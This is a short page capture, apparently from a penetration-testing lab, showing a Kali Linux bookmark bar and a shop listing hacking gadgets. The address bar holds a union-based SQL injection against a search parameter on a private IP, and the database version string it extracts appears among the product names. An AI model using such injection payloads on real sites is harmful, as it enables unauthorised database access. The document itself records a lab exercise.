 10.10.0.25/?search='union+select+1%2C%40%40version%2C3%2C4%3B%23
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Search product
Wifi Pineapple USB Rubber Ducky
Add to cart Add to cart
Bash Bunny 10.3.27-MariaDB-
Add to cart Add to cart